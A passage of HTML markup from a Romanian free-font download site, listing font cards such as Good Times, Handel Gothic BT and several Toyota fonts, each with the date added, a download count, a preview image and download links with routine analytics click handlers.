           title="Good Times Font Descarcă"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descarcă</span>
        </a>
        <span class="downloadsfont_css">58106 Descărcări</span>
    </div>

    <a href="https://webfonts.ffonts.net/Good-Times.font" title="Good Times Descarcă fonturi" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ro.ffonts.net/GoodTimesRg-Regular.font" title="GoodTimesRg-Regular Font" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                GoodTimesRg-Regular Font
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adăugat <strong>Oct 07 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by www.typodermicfonts.com - Ray Larabie  )</span></p><p class="s11 tdu"><span class="blk"> A futuristic, geometric font with clean lines and a modern aesthetic.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ro.ffonts.net/GoodTimesRg-Regular.font" title="GoodTimesRg-Regular Font" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/G/O/GoodTimesRg-Regular.webp" alt="GoodTimesRg-Regular  Descarca Fonturi Gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ro.ffonts.net/GoodTimesRg-Regular.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="GoodTimesRg-Regular Font Descarcă"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descarcă</span>
        </a>
        <span class="downloadsfont_css">52685 Descărcări</span>
    </div>

    <a href="https://webfonts.ffonts.net/GoodTimesRg-Regular.font" title="GoodTimesRg-Regular Descarcă fonturi" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ro.ffonts.net/Handel-Gothic-BT.font" title="Handel Gothic BT Font" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Handel Gothic BT Font
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adăugat <strong>Oct 02 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ro.ffonts.net/Handel-Gothic-BT.font" title="Handel Gothic BT Font" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/H/A/Handel-Gothic-BT.webp" alt="Handel Gothic BT  Descarca Fonturi Gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ro.ffonts.net/Handel-Gothic-BT.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Handel Gothic BT Font Descarcă"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descarcă</span>
        </a>
        <span class="downloadsfont_css">276207 Descărcări</span>
    </div>

    <a href="https://webfonts.ffonts.net/Handel-Gothic-BT.font" title="Handel Gothic BT Descarcă fonturi" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ro.ffonts.net/Hood-Ornament.font" title="Hood Ornament Font" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Hood Ornament Font
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adăugat <strong>Oct 02 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ro.ffonts.net/Hood-Ornament.font" title="Hood Ornament Font" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/H/O/Hood-Ornament.webp" alt="Hood Ornament  Descarca Fonturi Gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ro.ffonts.net/Hood-Ornament.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Hood Ornament Font Descarcă"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descarcă</span>
        </a>
        <span class="downloadsfont_css">23967 Descărcări</span>
    </div>

    <a href="https://webfonts.ffonts.net/Hood-Ornament.font" title="Hood Ornament Descarcă fonturi" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ro.ffonts.net/Hyundai-Normal.font" title="Hyundai Normal Font" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Hyundai Normal Font
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adăugat <strong>Oct 02 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ro.ffonts.net/Hyundai-Normal.font" title="Hyundai Normal Font" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/H/Y/Hyundai-Normal.webp" alt="Hyundai Normal  Descarca Fonturi Gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ro.ffonts.net/Hyundai-Normal.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Hyundai Normal Font Descarcă"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descarcă</span>
        </a>
        <span class="downloadsfont_css">34903 Descărcări</span>
    </div>

    <a href="https://webfonts.ffonts.net/Hyundai-Normal.font" title="Hyundai Normal Descarcă fonturi" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ro.ffonts.net/License-Plate.font" title="License Plate Font" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                License Plate Font
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adăugat <strong>Nov 25 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Dave Hansen  )</span></p><p class="s11 tdu"><span class="blk"> A bold, utilitarian font with uniform stroke width, ideal for clear and impactful text.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ro.ffonts.net/License-Plate.font" title="License Plate Font" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/L/I/License-Plate.webp" alt="License Plate  Descarca Fonturi Gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ro.ffonts.net/License-Plate.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="License Plate Font Descarcă"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descarcă</span>
        </a>
        <span class="downloadsfont_css">154102 Descărcări</span>
    </div>

    <a href="https://webfonts.ffonts.net/License-Plate.font" title="License Plate Descarcă fonturi" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ro.ffonts.net/Millhouse.font" title="Millhouse Font" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Millhouse Font
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adăugat <strong>Oct 02 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ro.ffonts.net/Millhouse.font" title="Millhouse Font" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/M/I/Millhouse.webp" alt="Millhouse  Descarca Fonturi Gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ro.ffonts.net/Millhouse.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Millhouse Font Descarcă"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descarcă</span>
        </a>
        <span class="downloadsfont_css">2125 Descărcări</span>
    </div>

    <a href="https://webfonts.ffonts.net/Millhouse.font" title="Millhouse Descarcă fonturi" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ro.ffonts.net/NokianvirallinenkirjasinREGULAR.font" title="NokianvirallinenkirjasinREGULAR Font" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                NokianvirallinenkirjasinREGULAR Font
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adăugat <strong>Oct 02 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ro.ffonts.net/NokianvirallinenkirjasinREGULAR.font" title="NokianvirallinenkirjasinREGULAR Font" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/N/O/NokianvirallinenkirjasinREGULAR.webp" alt="NokianvirallinenkirjasinREGULAR  Descarca Fonturi Gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ro.ffonts.net/NokianvirallinenkirjasinREGULAR.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="NokianvirallinenkirjasinREGULAR Font Descarcă"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descarcă</span>
        </a>
        <span class="downloadsfont_css">14025 Descărcări</span>
    </div>

    
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ro.ffonts.net/porsche.font" title="porsche Font" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                porsche Font
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adăugat <strong>Oct 23 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ro.ffonts.net/porsche.font" title="porsche Font" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/P/O/porsche.webp" alt="porsche  Descarca Fonturi Gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ro.ffonts.net/porsche.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="porsche Font Descarcă"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descarcă</span>
        </a>
        <span class="downloadsfont_css">132719 Descărcări</span>
    </div>

    <a href="https://webfonts.ffonts.net/porsche.font" title="porsche Descarcă fonturi" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ro.ffonts.net/Road-Warning-Sign-Medium.font" title="Road Warning Sign Medium Font" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Road Warning Sign Medium Font
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adăugat <strong>Oct 02 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ro.ffonts.net/Road-Warning-Sign-Medium.font" title="Road Warning Sign Medium Font" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/R/O/Road-Warning-Sign-Medium.webp" alt="Road Warning Sign Medium  Descarca Fonturi Gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ro.ffonts.net/Road-Warning-Sign-Medium.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Road Warning Sign Medium Font Descarcă"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descarcă</span>
        </a>
        <span class="downloadsfont_css">2042 Descărcări</span>
    </div>

    
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ro.ffonts.net/RoadSign-Medium.font" title="RoadSign Medium Font" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                RoadSign Medium Font
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adăugat <strong>Oct 02 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ro.ffonts.net/RoadSign-Medium.font" title="RoadSign Medium Font" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/R/O/RoadSign-Medium.webp" alt="RoadSign Medium  Descarca Fonturi Gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ro.ffonts.net/RoadSign-Medium.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="RoadSign Medium Font Descarcă"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descarcă</span>
        </a>
        <span class="downloadsfont_css">1910 Descărcări</span>
    </div>

    
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ro.ffonts.net/Slipstream-Forward.font" title="Slipstream Forward Font" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Slipstream Forward Font
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adăugat <strong>Oct 02 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Dave Fabik - home.teleport.com/~dfabik/  )</span></p><p class="s11 tdu"><span class="blk"> A bold, slanted font with horizontal lines, evoking speed and motion.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ro.ffonts.net/Slipstream-Forward.font" title="Slipstream Forward Font" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/L/Slipstream-Forward.webp" alt="Slipstream Forward  Descarca Fonturi Gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ro.ffonts.net/Slipstream-Forward.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Slipstream Forward Font Descarcă"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descarcă</span>
        </a>
        <span class="downloadsfont_css">24915 Descărcări</span>
    </div>

    <a href="https://webfonts.ffonts.net/Slipstream-Forward.font" title="Slipstream Forward Descarcă fonturi" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ro.ffonts.net/storm-ExtraBold.font" title="storm ExtraBold Font" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                storm ExtraBold Font
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adăugat <strong>Oct 02 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Dieter Schumacher  )</span></p><p class="s11 tdu"><span class="blk"> A bold, dynamic font with a slashed effect, perfect for impactful designs.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ro.ffonts.net/storm-ExtraBold.font" title="storm ExtraBold Font" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/storm-ExtraBold.webp" alt="storm ExtraBold  Descarca Fonturi Gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ro.ffonts.net/storm-ExtraBold.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="storm ExtraBold Font Descarcă"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descarcă</span>
        </a>
        <span class="downloadsfont_css">8590 Descărcări</span>
    </div>

    <a href="https://webfonts.ffonts.net/storm-ExtraBold.font" title="storm ExtraBold Descarcă fonturi" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ro.ffonts.net/Toyota-Display-Bold.font" title="Toyota Display Bold Font" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Toyota Display Bold Font
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
             ( Comercial Font ) 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adăugat <strong>Jan 02 2014</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ro.ffonts.net/Toyota-Display-Bold.font" title="Toyota Display Bold Font" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/T/O/Toyota-Display-Bold.webp" alt="Toyota Display Bold  Descarca Fonturi Gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ro.ffonts.net/Toyota-Display-Bold.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Toyota Display Bold Font Descarcă"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descarcă</span>
        </a>
        <span class="downloadsfont_css">0 Descărcări</span>
    </div>

    
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ro.ffonts.net/Toyota-Display-Regular.font" title="Toyota Display Regular Font" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Toyota Display Regular Font
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
             ( Comercial Font ) 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adăugat <strong>Jan 02 2014</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ro.ffonts.net/Toyota-Display-Regular.font" title="Toyota Display Regular Font" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/T/O/Toyota-Display-Regular.webp" alt="Toyota Display Regular  Descarca Fonturi Gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ro.ffonts.net/Toyota-Display-Regular.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Toyota Display Regular Font Descarcă"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descarcă</span>
        </a>
        <span class="downloadsfont_css">0 Descărcări</span>
    </div>

    
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ro.ffonts.net/Toyota-MR2.font" title="Toyota MR2 Font" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Toyota MR2 Font
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adăugat <strong>Oct 02 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ro.ffonts.net/Toyota-MR2.font" title="Toyota MR2 Font" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/T/O/Toyota-MR2.webp" alt="Toyota MR2  Descarca Fonturi Gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ro.ffonts.net/Toyota-MR2.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Toyota MR2 Font Descarcă"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descarcă</span>
        </a>
        <span class="downloadsfont_css">49499 Descărcări</span>
    </div>

    <a href="https://webfonts.ffonts.net/Toyota-MR2.font" title="Toyota MR2 Descarcă fonturi" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ro.ffonts.net/Toyota-Text-Bold.font" title="Toyota Text Bold Font" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Toyota Text Bold Font
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
             ( Comercial Font ) 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adăugat <strong>Jan 02 2014</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ro.ffonts.net/Toyota-Text-Bold.font" title="Toyota Text Bold Font" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/T/O/Toyota-Text-Bold.webp" alt="Toyota Text Bold  Descarca Fonturi Gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ro.ffonts.net/Toyota-Text-Bold.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Toyota Text Bold Font Descarcă"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descarcă</span>
        </a>
        <span class="downloadsfont_css">0 Descărcări</span>
    </div>

    
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ro.ffonts.net/Toyota-Text-Regular.font" title="Toyota Text Regular Font" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Toyota Text Regular Font
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
             ( Comercial Font ) 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adăugat <strong>Jan 02 2014</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ro.ffonts.net/Toyota-Text-Regular.font" title="Toyota Text Regular Font" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/T/O/Toyota-Text-Regular.webp" alt="Toyota Text Regular  Descarca Fonturi Gratis"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
